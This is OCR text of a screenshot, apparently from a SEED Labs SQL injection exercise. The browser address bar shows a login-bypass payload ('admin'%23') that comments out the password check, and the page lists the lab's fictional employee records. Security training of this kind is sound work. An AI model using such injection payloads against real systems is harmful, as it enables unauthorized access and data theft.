 VirtualBox VM Machine View Input Devices Window Help 79% Sat Nov 16 2:18:27 PM Bharath Karumudi
SEED (After Lab6) [Running]
SQLi Lab - Mozilla Firefox En 2:18 PM
File Edit View History Bookmarks Tools Help
SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password=%23 Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs